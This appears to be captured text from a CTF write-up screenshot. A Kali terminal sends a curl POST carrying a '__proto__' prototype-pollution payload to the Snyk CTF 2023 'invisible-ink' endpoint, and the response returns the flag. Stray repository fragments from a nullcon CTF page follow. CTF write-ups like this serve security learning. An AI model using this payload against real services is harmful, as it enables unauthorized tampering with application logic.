 kali@kali: /CTF/snykCTF2023/invisible-ink
File Actions Edit View Help
┌──(kali㉿kali)-[/CTF/snykCTF2023/invisible-ink]
└─$ curl -H "Content-Type: application/json" -X POST http://invisible-ink.c.ctf-snyk.io/echo -d '{"message": "Matties CTF", "__proto__": { "flag": true }}'
{"userID":"174.162.5.185, 34.117.102.82","time":1692939968824,"message":"Matties CTF","flag":"SNYK{6a6a6fff87f3cfdca056a077804838d4e87f25f6a11e09627062c06f142b10dd}"}
┌──(kali㉿kali)-[/CTF/snykCTF2023/invisible-ink]
└─$
CTF-Writeups / nullcon CTF 2023 /
Files
main
Arch: amd64-64-little
RELRO: Partial RELRO